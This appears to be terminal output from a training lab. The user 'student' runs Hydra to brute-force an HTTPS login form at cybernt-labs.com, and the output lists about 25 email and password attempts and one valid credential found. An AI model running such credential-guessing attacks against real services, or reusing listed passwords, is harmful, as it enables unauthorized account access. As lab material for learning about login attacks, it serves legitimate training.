 Downloads
student : bash — Konsole
File Edit View Bookmarks Settings Help
[ATTEMPT] target cybernt-labs.com - login "wyatt@cybernt.com" - pass "broncos1" - 76 of 100 [child 12] (0/0)
[ATTEMPT] target cybernt-labs.com - login "john@cybernt.com" - pass "mamilas" - 77 of 100 [child 13] (0/0)
[ATTEMPT] target cybernt-labs.com - login "jack@cybernt.com" - pass "springer" - 78 of 100 [child 14] (0/0)
[ATTEMPT] target cybernt-labs.com - login "luke@cybernt.com" - pass "rick0403" - 79 of 100 [child 11] (0/0)
[ATTEMPT] target cybernt-labs.com - login "jayden@cybernt.com" - pass "ssn593sunk" - 80 of 100 [child 15] (0/0)
[ATTEMPT] target cybernt-labs.com - login "dylan@cybernt.com" - pass "WSCH95521WS" - 81 of 100 [child 0] (0/0)
[ATTEMPT] target cybernt-labs.com - login "grayson@cybernt.com" - pass "3411xyz" - 82 of 100 [child 1] (0/0)
[ATTEMPT] target cybernt-labs.com - login "levi@cybernt.com" - pass "1Lfgfgfg" - 83 of 100 [child 2] (0/0)
[ATTEMPT] target cybernt-labs.com - login "isaac@cybernt.com" - pass "peterpiper" - 84 of 100 [child 10] (0/0)
[ATTEMPT] target cybernt-labs.com - login "gabriel@cybernt.com" - pass "stockman134" - 85 of 100 [child 3] (0/0)
[ATTEMPT] target cybernt-labs.com - login "julian@cybernt.com" - pass "arsenal" - 86 of 100 [child 4] (0/0)
[ATTEMPT] target cybernt-labs.com - login "mateo@cybernt.com" - pass "maurice" - 87 of 100 [child 5] (0/0)
[ATTEMPT] target cybernt-labs.com - login "anthony@cybernt.com" - pass "dollar22" - 88 of 100 [child 6] (0/0)
[ATTEMPT] target cybernt-labs.com - login "jaxon@cybernt.com" - pass "camille" - 89 of 100 [child 7] (0/0)
[ATTEMPT] target cybernt-labs.com - login "lincoln@cybernt.com" - pass "pontoosh" - 90 of 100 [child 8] (0/0)
[ATTEMPT] target cybernt-labs.com - login "joshua@cybernt.com" - pass "chocolate" - 91 of 100 [child 9] (0/0)
[ATTEMPT] target cybernt-labs.com - login "christopher@cybernt.com" - pass "related1" - 92 of 100 [child 12] (0/0)
[ATTEMPT] target cybernt-labs.com - login "andrew@cybernt.com" - pass "divest1" - 93 of 100 [child 13] (0/0)
[ATTEMPT] target cybernt-labs.com - login "theodore@cybernt.com" - pass "wrinkle1" - 94 of 100 [child 14] (0/0)
[ATTEMPT] target cybernt-labs.com - login "caleb@cybernt.com" - pass "inge0308" - 95 of 100 [child 11] (0/0)
[ATTEMPT] target cybernt-labs.com - login "ryan@cybernt.com" - pass "cauhuln4" - 96 of 100 [child 15] (0/0)
[ATTEMPT] target cybernt-labs.com - login "asher@cybernt.com" - pass "rolltide" - 97 of 100 [child 0] (0/0)
[ATTEMPT] target cybernt-labs.com - login "leo@cybernt.com" - pass "h20ALXGDa7" - 98 of 100 [child 1] (0/0)
[ATTEMPT] target cybernt-labs.com - login "aubrey@cybernt.com" - pass "beansko" - 99 of 100 [child 2] (0/0)
[ATTEMPT] target cybernt-labs.com - login "moshe@cybernt.com" - pass "gotoenter" - 100 of 100 [child 10] (0/0)
[443][http-post-form] host: cybernt-labs.com login: christopher@cybernt.com password: related1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-11 12:36:10
student@oh-my-data-x11:~/Desktop$